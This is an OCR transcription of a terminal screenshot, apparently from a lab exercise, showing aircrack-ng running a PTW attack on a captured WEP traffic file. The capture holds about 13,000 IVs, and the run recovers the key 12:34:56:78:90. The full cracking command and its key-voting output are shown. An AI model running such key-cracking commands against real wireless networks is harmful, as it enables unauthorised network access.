 Activities Terminal may 9 09:51 es
informatica@informatica-08: ~
informatica@informatica-08: ~ × informatica@informatica-08: ~
Quitting aircrack-ng...
Quitting aircrack-ng...
(base) informatica@informatica-08:~$ aircrack-ng -b B0:48:7A:D2:DD:74 -e wlx1027f551922d capture-05.cap
Reading packets, please wait...
Opening capture-05.cap
Read 29856 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 13356 ivs.
Aircrack-ng 1.6
[00:00:01] Tested 12128 keys (got 13356 IVs)
KB depth byte(vote)
0 8/ 10 EB(17152) 12(16896) 75(16896) 94(16896) BD(16896) C1(16896) E6(16896) F8(16896) 46(16640) 4B(16640) 60(16640) 69(16640) 99(16640) A1(16640) 43(16384) 92(16384)
1 1/ 7 34(19456) 64(19200) 86(18432) 3A(17920) BF(17920) 40(17664) 24(17408) 5D(17408) 7B(17152) 73(16896) 84(16896) A4(16896) 55(16640) DA(16640) 4A(16384) BD(16384)
2 0/ 3 56(19712) 33(18944) B0(17664) C3(17408) 22(17152) B6(17152) F4(17152) 62(16896) C9(16896) 6F(16640) 81(16640) 92(16640) 0A(16384) 5B(16384) 7D(16384) 80(16384)
3 10/ 21 78(16640) E1(16640) D4(16384) EE(16384) 0F(16384) 43(16384) 5C(16384) 81(16384) CD(16128) 54(16128) 70(16128) 2D(15872) 89(15872) 9D(15872) A8(15872) F1(15872)
4 0/ 3 90(20736) 3E(18944) 1C(18944) EA(18432) 06(17920) 7E(17664) 41(17408) D3(17408) FF(17408) 76(17152) F9(17152) 38(16896) 56(16640) 5C(16640) A1(16640) 29(16384)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
(base) informatica@informatica-08:~$